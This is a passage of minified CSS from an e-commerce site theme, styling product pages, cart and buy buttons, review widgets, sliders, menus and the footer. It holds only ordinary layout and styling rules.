10px;border:1px solid #dadada;line-height:18px;font-weight:700;font-size:16px}.content ol li{list-style:decimal inside;margin:0 0 5px;font-size:16px;line-height:1.6}.content ul li{margin:0 0 5px 20px;font-size:16px;line-height:1.6;padding:0 0 0 5px;list-style:outside}.content p{font-size:16px;line-height:1.6;margin:0 0 10px}.content>div[style]{width:auto!important}.content span.info{font-size:14px;font-style:italic}.content h2{margin:40px 0 20px}.content p+h2{margin:40px 0 20px}.content h3{margin:40px 0 20px}.content p+h3{margin:40px 0 20px}.content .wrap-content div[style]{margin:0!important;width:auto!important}.table-wrap{margin:0 0 20px}.content .reasons_to_buy{margin:80px 0 0}.rs_cont{max-width:400px;margin:0 0 0 40px;width:100%}.rs_rev_one{color:#797979;display:flex;width:100%;align-items:center;line-height:24px;font-size:14px;margin:0 0 5px}.rs_desc{width:100px;margin:0 15px 0 0;text-align:right}.rs_perc{width:100%}.percent{height:12px;background:#f2f2f4;border-radius:10px}.percent span{background:#ffbe72;display:block;height:12px;border-radius:10px}.rs_count{margin:0 0 0 15px;text-align:left;width:30px}.stars{margin:0 -2px}.single_splitR{width:calc(50% - 20px);padding:0 0 0 40px}.single_splitL{width:calc(50% + 20px);padding:0}.priceflex{display:flex;align-items:baseline;flex-wrap:wrap}.single_splitR .rate{margin:0 0 0}.priceflex>div{margin-right:20px}.single_splitR .newprice{line-height:1.5;font-weight:700;font-size:30px;color:#444}.single_splitR .oldprice{line-height:1.5;font-size:20px;color:#999;text-decoration:line-through}.meta-item-img img{max-height:38px;cursor:pointer;max-width:38px;width:38px;height:38px;object-fit:contain}.meta-item-img{width:42px;height:42px;display:inline-block;margin:0 0 12px 10px;text-align:center;border:1px solid #eee;padding:1px;position:relative;vertical-align:middle}.meta-item.disabled{opacity:.5}.sku-img .value{margin:0 0 0 -10px}.sku-row .value{margin:0 0 0 -10px}.js-item-sku .value{margin-bottom:15px}.item_right{position:relative}.meta-item-img.active{border:2px solid #797979;margin:-1px -1px 11px 9px;width:44px;height:44px}.wrap-review_list{display:none}.meta-item-text{padding:0 5px;height:40px;border:1px solid #eee;white-space:nowrap;min-width:40px;line-height:40px;font-size:16px;color:#444;text-align:center;margin:0 0 10px 10px;display:inline-block;cursor:pointer;background:#fff;position:relative;vertical-align:middle}.meta-item-text.active,.meta-item-text:not(.disabled):hover{border:2px solid #797979;margin:-1px -1px 9px 9px;height:42px;min-width:42px}.meta-item-img.disabled{opacity:.5;border:1px dashed #92959e}.meta-item-text.disabled{opacity:.5;border:1px dashed #92959e}.js-sku-set.disabled{overflow:hidden}.js-sku-set.disabled:after{content:'';position:absolute;left:calc(50% - 100px);top:calc(50% - 0px);width:200px;transform:rotate(-45deg);height:1px;background:#444}.select_quantity__btn{background:0;-webkit-appearance:none!important;height:40px;margin:0 5px;width:35px;border:1px solid #d2c5c5;color:#797979;font-size:14px;cursor:pointer}.select_quantity{position:relative;height:60px;margin-right:20px;align-items:center;display:flex}.select_quantity input{width:60px;height:40px;font-size:16px;color:#797979;border:1px solid #d2c5c5;text-align:center;-webkit-appearance:none;border-radius:0}.with_stock_flex{display:flex;align-items:center}.stock{font-size:18px;color:#50c450;font-weight:600;text-transform:capitalize}.outofstock{color:#d93025;margin:20px 0}#addToCart{width:100%;height:66px;background:#ef8d2e;color:#fff;border:0;border-radius:0;font-size:1.5rem;text-transform:uppercase;font-weight:600}#addToCart:hover{background:#ff6e01}.singlecartplate{display:flex;margin:30px 0 40px;flex-wrap:wrap}.view_cart_cont{text-align:center;width:100%;margin:10px 0 0}.view_cart{font-size:16px;cursor:pointer}#buyNow{font-size:14px;height:60px;width:100%;border:0 solid;border-radius:0;background:#ffc439;color:#111;text-transform:unset}#buyNow:hover{box-shadow:inset 0 0 100px 100px rgba(0,0,0,.05)!important}.add_btn{width:calc(100%)}.toreview{cursor:pointer;margin:0 0 3px 10px}.buynow_btn{width:100%;margin:20px 0 0;text-align:center}.sku_view_less{display:none;z-index:100}.sku_view_all{display:none}.product-sku .name{font-size:15px;color:#797979;margin:0 0 5px;font-weight:700}.product-sku .name span{font-weight:400}.recents_slider_cont,.recs_slider_cont{padding:50px 0 20px}.recs_slider_cont:last-child{border-bottom:2px solid #fff}.recs_slider_cont{background:#f6f6f7}.recs_slider_cont .tt_next,.recs_slider_cont .tt_prev{background:#f6f6f7}.recents_slider_cont .tt_next,.recents_slider_cont .tt_prev{background:0;width:28px;right:-35px;height:calc(100% - 40px);display:flex;margin:0;top:0;align-items:center;justify-content:center;transform:none}.recents_slider_cont .tt_prev{left:-35px;right:auto}.recs_slider_cont .tt_next,.recs_slider_cont .tt_prev{background:0;width:28px;right:-35px;height:calc(100% - 40px);display:flex;margin:0;top:0;align-items:center;justify-content:center;transform:none}.recs_slider_cont .tt_prev{left:-35px;right:auto}.recents_slider,.recs_slider{position:relative;margin:0}.recents_slider .galpager_cont,.recs_slider .galpager_cont{position:relative;width:100%;padding:30px 0 40px}.dis_arrow{display:none}.single_slide .tt_next{right:0;top:auto;bottom:-30px;height:30px;width:80px;padding-top:2px;transform:unset}.single_slide .tt_next:before{transform:rotate(-135deg);margin:-5px 0 0 0;width:12px;height:12px;border-radius:0}.single_slide .tt_prev{right:0;bottom:auto;height:30px;width:80px;top:-30px;left:0;padding-bottom:2px;transform:unset}.single_slide .tt_prev:before{transform:rotate(45deg);margin:0 0 -5px 0;width:12px;height:12px;border-radius:0}.single_slide{position:relative;margin:-20px 0 -15px}.item_slider{height:490px;margin:50px 0}.with_arrows .tt_next,.with_arrows .tt_prev{display:block}.single_slide .item .itembgr b.flag{margin-right:10px!important}.load_more_cont{display:flex;justify-content:center;padding:0 0 20px;width:100%}.jssocials-shares{display:flex}.recents_slider_cont h3,.recs_slider_cont h3{font-size:30px;font-weight:700;text-align:center;text-transform:capitalize}.sku_text_select_cont{margin:0 0 20px}.sku_text_select{border:1px solid #444}.sku_text_select_curr{display:block;padding:10px 30px 10px 10px;line-height:20px;position:relative;min-height:40px;cursor:pointer}.sku_text_select_curr:before{border-width:0 1px 1px 0;content:''!important;display:inline-block;transform:rotate(45deg);border-style:solid;width:8px!important;position:absolute;border-color:#444;margin:0;right:15px;height:8px!important;top:calc(50% - 6px)}.sku_text_select_cont+div{display:none;border:1px solid #444;padding:15px;margin:-21px 0 20px}.lets_select{display:block!important}.lets_select .name{display:none}.cat_filter{padding:20px 0;background:#fff;margin:0 0 20px;display:flex;justify-content:flex-end;align-items:center}button.dropdown-toggle:after{border-width:0 1px 1px 0;content:''!important;display:inline-block;transform:rotate(45deg);border-style:solid;width:6px!important;position:relative;border-color:#444;margin:0;height:6px!important;top:-3px}.sort-select .bootstrap-select{border:1px solid #d2c5c5}.sort-select label{margin:0 10px 0 10px}.contactcont{width:540px;margin:20px auto;text-align:center}.contactcont p{margin:30px 20px 30px;line-height:25px;font-size:18px}.contactcont .socs{margin:20px auto 20px;justify-content:center}.contactcont .whitesocs.socs a{margin:0 10px}.robot{margin:30px 0 20px}.form-group{margin-bottom:10px}.contactform{margin:0 0 60px}.submit-group{margin-top:30px}.contactform button.btn{min-width:300px;height:50px;font-size:18px;line-height:32px;color:#fff;text-transform:capitalize}.contact_email{font-size:16px}.contact_email a{color:#444}.g-recaptcha>div{margin:0 auto}.simple{max-width:960px;margin:0 auto 60px}.simple h1{margin:0 0 40px;text-align:center;font-size:36px}.simple p{line-height:25px;font-size:16px;margin:0 0 15px}.simple h2,.simple h3{margin:0 0 5px}.whitesocs.socs{display:flex}.whitesocs.socs i{display:inline-block;width:26px;height:26px;line-height:26px;font-size:18px;background:0;color:#444;text-align:center;border-radius:2px;transition:all .5s ease-out}.whitesocs.socs a:hover i{color:#999}.trackcont{min-height:calc(100vh - 430px)}.trackcont h1{text-align:center;margin:0 0 40px}.trackform form{display:flex;justify-content:center;width:100%;margin:0 0 40px}.trackform input{width:670px;margin:0 30px 0 0;height:50px;border-radius:0}.trackform .nicelabel input+label{top:15px}.trackframe{margin:0 0 40px}.trackform .btn{min-width:185px;padding:0 20px;height:50px;font-size:20px;line-height:36px;position:relative}.angleswitch u{display:none}.page404{background:url('images/404.jpg') no-repeat center center transparent;background-size:cover;position:relative;text-align:center;margin:-20px 0 0}.page404:before{position:absolute;content:'';display:block;left:0;top:0;width:100%;height:100%;z-index:1}.page404>div{position:relative;z-index:2;color:#fff}.page404center{display:flex;justify-content:center;flex-direction:column;min-height:400px;height:calc(100vh - 95px);position:relative;z-index:2;max-width:825px;margin:0 auto;text-align:center}.page404 .flexbtns{margin:50px 0 0}.page404center h1{font-size:70px}.page404center p{font-size:30px;line-height:1.8;margin:0}.fullpic.aboutus{background:url('images/aboutus.jpg') no-repeat center center transparent;background-size:cover;position:relative;color:#fff}.fullpic.aboutus:before{position:absolute;content:'';display:block;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.3);z-index:1}.fullpic.aboutus .aboutcenter{display:flex;justify-content:center;flex-direction:column;height:400px;position:relative;z-index:2;max-width:825px;margin:0 auto;text-align:center}.fullpic.aboutus h1{text-transform:uppercase;margin:0 0 20px}.fullpic.aboutus p{line-height:24px;font-size:16px;margin:0}.benone .benpic{width:120px;height:120px;margin:0 auto 20px}.benpic path{fill:#444;stroke:#444}.aboutbens{padding:60px 0;text-align:center;background:#f8f8f8}.benone{text-align:center;min-width:185px;padding:0 15px;line-height:24px;font-size:16px}.aboutbens h2{margin:0 0 30px;text-transform:uppercase}.aboutbens p{line-height:24px;font-size:16px}.about2{background:#fff}.about2 p{max-width:460px;margin:0 auto 0}.flexbtns{display:flex;justify-content:center;margin:30px 0 0}.flexbtns a{margin:0 10px}.about3 p{max-width:510px;margin:0 auto 30px}.aboutdelpics{max-width:830px;margin:0 auto}.aboutdelpics img{height:34px}div.benscont{justify-content:center;margin:0 auto;width:calc(100% - 100px);display:flex}.content_plus{width:100%;padding:0 0 20px;text-align:center}.orders_count{color:#939393;font-size:12px}.product-item>span>a{transition:all .3s ease-out;position:relative}.product-item>span>a:hover{transform:scale(1.02)}.product-item a:hover .thumb-wrap img{transform:scale(1.1)}.info-secure{min-width:250px;position:relative;text-align:center;padding:15px 15px 15px;margin:30px auto 0;border:1px solid #ddd}.info-secure ul{display:flex;width:calc(100% + 15px);margin:10px 0 0 -15px;justify-content:center}.info-secure li{width:100%;margin:0 0 0 15px;list-style:none;max-width:65px;width:65px}.info-secure .head{font-size:16px;position:absolute;top:-12px;left:0;width:100%}.info-secure .head span{background:#fff;padding:0 10px;font-size:15px;color:#797979;text-transform:capitalize}.single_socs{display:flex;margin:10px 0 0}.single_socs a{margin:0 20px 0 0;font-size:18px}.search_cont{position:relative;display:flex;align-items:center}.search_cont input{border:0;height:40px;width:0;transition:all .3s ease-out;color:#555;margin:0}.search_submit{cursor:pointer}.search_cross{position:relative;right:0;top:0;height:40px;font-size:28px;display:flex;font-weight:400;width:20px;font-size:30px!important;line-height:38px;align-items:center;text-align:center;justify-content:center;cursor:pointer;display:none}.search_cont.active input{display:inline-block;width:300px}.search_cont.active .search_cross{display:inline-block}.contact_side a,.contact_side span{font-size:14px;padding:0 15px!important;margin:10px 0}.contact_side span:not(.contact_tel){font-size:12px;margin:20px 0;color:#858585!important}.shop_adap_menu{display:none;background:#fff}.adap_menu_header{display:none;background:#fff}.shop_adap_menu li.active>a{background:rgba(230,230,230,.2)}.ul_arrow:before{content:'';width:10px;height:10px;border-top:2px solid;border-left:2px solid;position:absolute;right:22px;top:calc(50% - 5px);transform:rotate(-225deg)}.active>.ul_arrow:before{transform:rotate(-45deg);top:22px;margin:-2px -3px 0 0;left:20px}.ul_with.active li{display:block!important}.ul_with{transition:all .5s ease-out;position:relative}.ul_with.current_active.active>ul{position:fixed;left:0;top:100px;background:#fff;overflow-y:auto;width:300px;height:calc(100% - 100px);z-index:5302}.ul_with.active>.ul_arrow{position:fixed;left:0;top:0;width:300px}.ul_with.active>.ul_arrow:after{content:'Back';margin:0;position:absolute;font-size:14px;font-style:normal;top:15px;left:40px}.ul_with.current_active.active>a{position:fixed;left:0;border-radius:0!important;z-index:5303;height:50px;top:50px;width:300px;background:#444!important;color:#fff!important}.ul_with.active>a:before{content:'Shop all';display:inline-block;margin:0 5px 0 0}.ul_with.active>a:after{content:'';width:10px;height:10px;border-top:2px solid;border-left:2px solid;position:absolute;right:22px;top:calc(50% - 5px);transform:rotate(-225deg)}ul.shop_adap_menu ul{display:none}.ul_arrow{position:absolute;right:0;top:0;border-left:1px solid #eee;padding:25px}.active>.ul_arrow{background:#fff;color:#777}.item_adap_slider{display:none}.toreview u{text-decoration:none}.toreview span{color:#0066c0}.toreview span:hover{color:#007be0}p.noreviews{font-size:18px;color:#999;margin:0 0 50px}p.noreviews+.Review_formcont{margin:-30px 0 50px}.adap_prices{display:none}.product-item .discount{background:#f53b3b;color:#fff;padding:2px 15px;position:absolute;left:30px;top:30px;border-radius:3px;z-index:10}.product-item .discount b{font-size:16px}.thumb-wrap{position:relative;width:100%;height:0;padding-bottom:calc(100% - 2px);border:1px solid #f6f6f6;overflow:hidden}body:not(.underlay) .catalog_one_cont .thumb-wrap{border:0;padding-bottom:100%}.thumb-wrap img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:contain;transition:all .2s ease-out}.product-item .last_chance{background:#444;color:#fff;padding:5px 10px 5px 10px;position:absolute;font-size:13px;right:0;border-radius:4px 0 0 4px;bottom:20px;font-weight:600}.contact_email a,.content li a:not([role]),.content p a,.size_chart_btn,.toreview span,.view_cart,.write_btn{border-bottom:1px solid;color:#0066c0}.contact_email a:hover,.content li a:hover,.content p a:hover,.size_chart_btn:hover,.toreview span:hover,.view_cart:hover,.write_btn:hover{color:#007be0}.single_slide .itembgr{cursor:pointer;position:relative}.itembgr.active:before{position:absolute;left:0;top:0;width:100%;height:100%;border:1px solid #444}.pagercont{margin:0 0 0 20px}.pager{display:flex;justify-content:center;align-items:center;margin:20px 0 50px;line-height:21px;font-size:14px}.pager ul{text-align:center;display:flex;justify-content:center;align-items:center;margin:0 0}.pager li{display:inline-block}.pager a,.pager li span,.pager>span{padding:5px 10px;margin:0 3px;display:inline-block;line-height:28px;border-radius:3px;border:1px solid #444;min-width:40px}.pager li.active a,.pager li.active span{border:1px solid #444;background:#444;color:#fff}.pager i{padding-bottom:5px}.pager i.arrowleft{padding-left:3px}.pager i.arrowright{padding-right:3px}.pager a,.pager span{text-align:center}.pager span.current{color:#999}.pager li.empty{margin:0 10px}.loadmore_review{text-align:center}.adappagercont span.page-numbers{display:none}.pager{line-height:1.2;font-size:20px}.pager ul{position:relative}.pager u{text-decoration:none;font-size:16px;position:relative;margin:0 5px;top:-2px;line-height:1}.pager .arrowright:before{border-width:2px 2px 0 0}.pager .arrowleft:before{border-width:0 0 2px 2px}.adappagercont{display:block}.only_more .adappagercont,.only_more .item-revs .pagercont,.only_more .pager>ul{display:none!important}.only_page .item-revs .pagercont,.only_page .load_more_cont,.only_page .loadmorecont{display:none!important}.only_page .item-revs .load_more_cont:not([style]){display:flex!important}.load_more_cont{padding:20px}.fullreviews .loadmore{height:40px;min-width:200px;font-size:18px;display:inline-block;text-align:center}.fullreviews .load_more_cont{margin:30px 0 0}.conf_img{width:70px!important;height:70px;padding:15px;margin:0 20px 40px 0;background:#eee;border-radius:5px}.conf_img_full{padding:0!important;overflow:hidden;min-width:70px;border-radius:5px}.conf_img img{width:100%}.conf_one{display:flex}.conf_one p{font-size:14px;line-height:1.4}.conf_one h5{font-weight:700;font-size:16px;margin:5px 0 10px}.fixed_burger:hover i{background:#999}.dropdown-item:focus,.dropdown-item:hover{color:#2eb6e9;text-decoration:none;background-color:#f8f9fa}.upbutton{width:50px;border-radius:3px;text-align:center;cursor:pointer;font-size:14px;background:#fff;color:#444;text-transform:uppercase;padding:10px 0;right:53px;font-weight:700;bottom:50px;position:fixed;z-index:1000;display:none}.currency_chooser ul li:hover a{color:#2eb6e9!important}.youtube_block{max-width:50%;width:100%;padding:0 0 40px 20px}.ads-search-product,.slv-search-product{top:100%;min-width:275px}.searchH1{display:flex;justify-content:center;margin:0 0 20px}.searchH1 h1{line-height:1;font-size:36px;text-transform:capitalize;margin:0 10px 0 0}.searchH1 div{line-height:1;font-size:36px;color:#444}.searchpops{text-align:center;font-size:16px}.searchpops .h1{font-weight:600;font-size:24px;text-align:left;margin:30px 0 20px}.contact_tel{display:flex!important}.contact_tel i{margin:0 5px 0 0}.contact_tel a{display:inline!important;margin:0;padding:0!important}.js-autocomplete-search{border-radius:0}iframe{max-width:100%}.img_link i{font-size:21px}.sl-wrapper .sl-navigation button{position:fixed;top:0;margin-top:0;width:60px!important;text-align:center;height:100%;display:block;z-index:1060;color:#000}.sl-wrapper .sl-navigation button.sl-next{right:0!important}.sl-wrapper .sl-navigation button.sl-prev{left:0!important}.h1cont h1{font-size:36px;text-align:center}div.cart-sidenav .cart-footer .item-cart a.btn-proceed{font-size:1.5rem;font-weight:600;text-transform:uppercase;border-radius:2px}.sl-wrapper .sl-close{z-index:1061}.cart-item-title h3{line-height:24px!important}img[src*=".svg"]{width:100%}.revpics img{max-height:150px}.mainmenu_cont{z-index:1;background:#f5f5f5}.yousave_block{min-width:74px;height:auto;background-color:#5698d5;padding:6px 8px;color:#fff;font-size:17px;display:inline-block;line-height:21px}.yousave_block a{border-bottom:1px solid;font-size:14px}.yousave_block a span{color:#ff0202}.price_save_flex{display:flex;justify-content:space-between;align-items:center;margin:30px 0 15px;padding:0 0 15px;flex-wrap:wrap;border-bottom:1px solid #e5e5e5}.conf_block{display:flex;padding:20px;justify-content:space-between;background:#fff}.conf_one{display:flex;width:32%}.view_cart_btn{text-transform:uppercase;font-weight:600}.search_plate.focused{background:#f0f4f7}.page-confirmation p{text-align:center}.page-confirmation{min-height:400px;padding:50px 30px}.page-confirmation .row{margin:0;justify-content:center}.upheader .carticons span{position:absolute;text-align:center;right:-7px;top:calc(50% - 15px);background:#333;font-size:12px;color:#fff!important;padding:0 2px;width:18px;border-radius:50%;font-weight:600;height:18px}.carticons i.icon-basket{font-size:23px}.mainmenu .current-menu-item>a{font-weight:700}.menu_ul>li>a{text-transform:uppercase}.menu_ul>li{padding:0 0 5px}.flag{width:20px!important;height:15px!important}.ani_cross{background:0!important;width:30px;height:30px;display:block;padding:5px}.ani_cross:after,.ani_cross:before{transition:all .5s ease-out;content:'';width:21px;height:3px;position:absolute;background:#444;display:block;border-radius:3px;transform:rotate(-45deg);margin:8px 0 0}.ani_cross:after{transform:rotate(45deg)}.footer{background:#222;color:#eee;padding:50px 0 50px}.footer a{color:#eee;font-size:14px;line-height:24px;border-bottom:1px solid transparent;transition:all .4s ease-out}.footer a:active,.footer a:hover{color:#fff}.footerC{display:flex;justify-content:center;padding:30px 0 0;font-size:12px}.footpics{display:flex}.footpics img{max-height:30px;margin:0 5px}.footpics img[src*='.svg']{width:100px}.footone h5{text-transform:uppercase;font-size:14px;color:#b7b7b7;line-height:24px;font-weight:700}.fonecont div,.fonecont li{margin:0 0 4px}.copyright{font-size:12px;color:#dadada}.btn-prime{line-height:56px;background:#f53b3b;color:#fff!important;width:220px;height:60px;transition:all .5s ease-out;font-size:20px}.view_video{border:1px solid;transition:all .5s ease-out;color:#444;border-radius:3px;width:220px;margin:0 0 0 30px;line-height:38px;font-size:20px;font-weight:700;align-items:center;height:60px;justify-content:center;display:flex}.view_video:hover{background:rgba(255,255,255,.37)}.view_video:first-child:last-child{margin:0}.full_a_link_cont>.container>a{position:absolute;left:0;top:0;width:100%;height:100%;z-index:5}.full_a_link_cont .view_video{position:relative;z-index:6}.full_a_link_cont .prime_block .prime_block_cta{width:auto}.full_a_link_cont .prime_block{z-index:5}.mainowl{opacity:0}.mainowl.tt_inited{opacity:1;margin:0}.mainowl .galpager_cont{top:auto;bottom:0;padding:0;overflow:visible;position:absolute;height:0}.mainowl .galpager_cont span{position:relative;height:auto;background:0!important;width:auto;margin:0!important;top:-26px;padding:10px 0}.mainowl .galpager_cont span:before{content:'';display:block;width:16px;border-radius:0;height:16px;background:#444;opacity:.3;transition:all 0s linear;border-radius:50%;border:0}.mainowl .galpager_cont span.active:before,.mainowl .galpager_cont span.vis_active:before{opacity:1}.scene_block{height:100vh;width:100%}.mainowl .scene_block{height:450px}.mainowl .scene_block .container{height:450px;position:relative}@media (min-width:1500px){.mainowl:not(.mainowl_wrap) .scene_block{height:570px}.mainowl:not(.mainowl_wrap) .scene_block .container{height:570px;position:relative}}.bgr_block{overflow:hidden}.prime_block{position:absolute;text-align:left;margin:0 auto 40px 0;top:50%;width:40%;transform:translateY(-50%)}.prime_block .prime_block_header{margin:0 0 50px}.prime_block .prime_block_header h2{font-size:60px;line-height:1.2;font-weight:600}.prime_block .prime_block_cta{position:static;text-align:center;width:100%;max-width:470px;font-size:30px;display:flex;justify-content:space-between;line-height:1.4}.prime_block_cta a,.prime_block_cta span{text-decoration:none!important;padding:0 2px}.right_block.scene_block .prime_block{margin:0 0 40px;text-align:right;right:0}.right_block .prime_block .prime_block_cta{justify-content:flex-end;margin-left:auto}.center_block.scene_block .prime_block{text-align:center;left:50%;margin:0 auto 40px 0;transform:translateX(-50%) translateY(-50%)}.center_block .prime_block .prime_block_cta{justify-content:center;margin-left:auto;margin-right:auto}.most_popular_slider{margin:0 30px}.most_popular_slider .item{position:relative}.most_image_cont img{max-width:100%}.most_popular_slider a{position:absolute;left:0;top:0;line-height:1.3;width:100%;height:100%;display:flex;justify-content:center;color:#fff;flex-direction:column;align-items:center;background:rgba(0,0,0,.3)}.most_popular_slider a span{display:block;margin:15px 0 20px;position:relative;top:0;transition:all .3s ease-out;text-align:center}.most_popular_slider a:before{content:'';position:absolute;top:0;bottom:0;right:0;left:0;display:block;transition:.3s;opacity:0;transition:all .3s ease-out;background:rgba(0,0,0,.3)}.most_popular_slider a span.most_name:after{content:"";width:0;margin:0;display:block;height:0;opacity:0;background:#fff;transition:all .6s ease-out;position:absolute;bottom:-10px;left:50%;border-top:1px solid}.most_popular_slider a span.most_desc{opacity:0;margin:60px 0 0;position:absolute;width:100%;transition:all .3s ease-out;top:50%;text-align:center;font-size:16px;color:#fff;-webkit-line-clamp:3;-webkit-box-orient:vertical;height:4.5em;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;padding:0 20px;line-height:1.5}@media (min-width:1025px){.most_popular_slider a:hover .most_name:after{width:160px;left:calc(50% - 80px);opacity:1}.most_popular_slider a:hover:before{opacity:1}.most_popular_slider a:hover .most_desc{opacity:1;margin:10px 0 0}.most_popular_slider .with_desc a:hover .most_name{top:-30px}}.most_name{font-size:34px}.most_desc{font-size:16px}.most_popular_cats{padding:50px 0}.most_popular_cats h2{margin:0 0 30px;text-align:center;font-size:30px;font-weight:700}.fonecont ul{list-style:none}.rev_comments .pagercont{display:none}.homearticle{margin:50px auto;max-width:800px}.homearticle_full{margin:50px auto;max-width:800px}.zoomLens{cursor:none;border:0!important}.adapmore{display:none}.zoomWindowContainer div{border:0!important}.main_catalog .cat_one{text-align:center}.main_catalog .cat_one a,.main_catalog .cat_one span{margin:0 0 15px;text-align:center;font-size:30px;font-weight:700;display:inline-block;text-transform:capitalize;transition:all .5s ease-out}.main_catalog .catalog_one_cont{padding:50px 0 30px}.main_catalog .catalog_one_cont:nth-child(2n){background:#f6f6f6}.why_us_cont{position:relative;background:#f7f7f8}.why_one{display:flex}.why_one>div{width:50%}.why_info{display:flex;align-items:center;flex-direction:column;justify-content:center;padding:20px 20px 90px}.why_us_cont h4{font-size:30px;font-weight:700;color:#444;margin:0;text-transform:capitalize}.why_plate{margin:40px 0 0;display:flex;align-items:center}.why_img_author{margin:0 20px 0 0}.why_author{display:flex;flex-direction:column;align-items:center;justify-content:center}.why_author .name{font-size:14px;font-weight:700}.why_author div{text-align:center}.why_info .name{max-width:490px;text-align:center;margin:5px 0 0;line-height:1.5}.why_img_author img{border-radius:50%;max-width:90px}.why_info .text{max-width:490px;font-style:italic;margin:20px 0 0;text-align:center;font-size:16px;line-height:1.5}.why_info .text:after,.why_info .text:before{content:'';width:12px;height:15px;margin:0 8px;display:inline-block;background:url('[data-uri]') no-repeat 0 0 transparent;background-size:12px}.why_info .text:after{transform:rotate(180deg)}.tt_one{position:relative}.home .tt_next,.home .tt_prev{position:absolute;top:50%;border-radius:3px;transition:all .3s ease-out;font-family:fontello;text-align:center;margin:-23px 0 0;z-index:20;transform:unset;width:auto;height:auto;cursor:pointer;background:rgba(255,255,255,.6)}.home .tt_next{right:50px}.home .tt_prev{left:50px}.home .tt_next:active,.home .tt_next:hover,.home .tt_prev:active,.home .tt_prev:hover{background:#444;color:#fff}.home .tt_next:before,.home .tt_prev:before{content:'\e809';font-size:27px;padding:10px;display:inline-block;transform:unset!important;border:0;width:auto;height:auto;margin:0}.home .tt_next:before{content:'\e804'}.why_img img{height:100%;object-fit:cover;width:100%}.why_slider.tt_inited{margin:0}.why_us_cont .galpager_cont{position:absolute;bottom:24px;height:50px;top:auto}.why_us_cont .galpager{position:relative;display:flex;width:100%;justify-content:center}.home .tt_inited{margin:0}.home.underlay .main_catalog .tt_inited{margin:10px auto}.single_underlay .recs_slider .ttgallery_cont{background:#fff;border-radius:5px}.underlay .most_popular_cats{padding:50px 0 50px}.home.underlay .main_catalog .ttgallery_cont{background:#fff;border-radius:5px}.galpager_cont{position:relative;width:100%;padding:30px 0 0}.galpager_cont span:before{width:12px;height:12px;margin:10px;border:0;background:rgba(68,68,68,.3)}.galpager_cont span.active:before,.galpager_cont span.vis_active:before{background:#444}.insta_block{padding:50px 0 0;text-align:center}.instas{display:flex}.instas a{max-width:calc(100%/6);position:relative;overflow:hidden}.instas span:after{content:'\f16d';font-family:fontello;color:#fff;font-size:30px;justify-content:center;display:flex;align-items:center;position:absolute;left:-100%;top:0;width:100%;height:100%;background:rgba(0,0,0,.7);opacity:.2;transition:opacity .5s ease-out}.instas span:active:after,.instas span:hover:after{opacity:1;left:0}.insta_block h2{color:#444;font-size:30px;font-weight:700;margin:0 0 0!important;text-transform:capitalize}.insta_block h2+a{color:#22516c;font-size:20px;text-decoration:none;display:inline-block;margin:10px 0 50px}.instas img{width:100%}.instas a{width:100%}.instas span{display:block;height:0;padding:0 0 100%}.instas img{object-fit:cover;position:absolute;width:100%;height:100%;left:0}.box-partners{display:flex;align-items:center}.box-partners+.box-partners{margin-left:50px}.footer-copyright{margin:40px 0 0;text-align:center;font-size:12px}.upheader .usericon_cont{font-size:12px;text-transform:uppercase;font-weight:600}.header_cont>.container{z-index:200}.search_cont input::-webkit-input-placeholder{color:#999;font-style:italic;font-size:12px}#sidebar{position:fixed;top:0;bottom:0;z-index:5300;left:-300px;transition:all .3s ease-out;width:300px;background-color:#fff;color:#222;font-size:16px}#sidebar .sidebar-wrapper{position:relative;height:100%;overflow:auto;padding:30px 0 0}#sidebar .sidebar-wrapper ul li a,#sidebar .sidebar-wrapper ul li span{display:block;color:#222;font-size:14px;font-weight:600;padding:15px 10px 15px 15px}#sidebar .sidebar-wrapper .side_ul li a:hover{color:#2eb6e9!important;background-color:#f8f9fa}#sidebar .sidebar-wrapper ul ul li a{color:#444}#sidebar .sidebar-wrapper ul li.title{font-weight:700;text-transform:uppercase;padding:14px 0 14px 15px}#sidebar .sidebar-wrapper ul li.title2{font-weight:700;text-transform:uppercase;padding:5px 0 5px 15px;display:flex!important;align-items:center;justify-content:space-between;border-top:0!important}#sidebar .sidebar-wrapper ul li.title2 a{text-transform:none;font-size:14px;margin-right:10px;color:#22516c;text-decoration:underline}#sidebar.active{left:0}.active .sidebar-close{position:fixed;right:auto;top:10px;height:30px;font-size:40px;display:flex;color:#fff;left:316px;font-weight:700;width:30px;align-items:center;justify-content:center;cursor:pointer}#sidebar .sidebar-wrapper ul{list-style:none;border-bottom:1px solid #eee;padding:0 0 0;margin:0}#sidebar .sidebar-wrapper ul:last-child{border:0}#sidebar .socs{display:flex;padding:0 0 40px}#sidebar .socs>div{margin:0 5px 0 0}#sidebar .socs a{font-size:20px!important;transition:all .3s ease-out;padding:10px!important}#sidebar .socs a:hover{color:#999}#sidebar .socs a i:before{margin:0!important}.tab_heads{display:flex}.tab_head{display:flex;padding:10px 20px;border:1px solid #eee;font-size:16px;font-weight:600;border-bottom:0;cursor:pointer;flex-wrap:wrap}.tab_head.active{background:#f6f6f6}.tab_head>span,.tab_head>span+div{margin-right:15px}.tab_head+.tab_head{border-left:0}.tab_bodies{padding:20px 20px;border:1px solid #ddd}.tab_body{display:none}.tab_body.show{display:block}.adap_tab_head{display:none;padding:14px 20px;border-bottom:1px solid #eee;font-size:16px;font-weight:600;cursor:pointer;position:relative;margin:0 -15px;flex-wrap:wrap}.adap_tab_head+.adap_tab_head{border-top:0}.adap_tab_head.active{background:#f7f7f8}.adap_tab_head:before{content:'';width:14px;height:2px;background:#797979;position:absolute;right:15px;top:50%;transition:all .4s ease-out}.adap_tab_head:after{content:'';width:14px;height:2px;background:#797979;position:absolute;right:15px;top:50%;transition:all .4s ease-out;transform:rotate(-90deg)}.adap_tab_head.active:after{transform:rotate(0)}.adap_tab_head.active.adap_inactive:after{transform:rotate(-90deg)}.rate_flex{display:flex;justify-content:space-between;flex-wrap:wrap}.rate_flex .stars{cursor:pointer}.single .breadcrumbs .current{display:none}#form_singleProduct h1{font-size:30px;font-weight:600;line-height:1.4;margin:0 0 20px}.pr-breadcrumbs{padding:20px 0}.pr-breadcrumbs u{text-decoration:none;padding:0 10px}.input_quantity .name{margin:0 10px 0 0;color:#797979}div.input_quantity{margin:15px 0;display:flex;align-items:center}.reviews-text{font-size:16px;text-align:center;line-height:18px}#faqs-box .h3,#faqs-box h3{font-size:16px;line-height:1.5;margin:0;font-weight:700}#faqs-box p{font-size:16px;line-height:1.5}.item-returns .h3,.item-returns 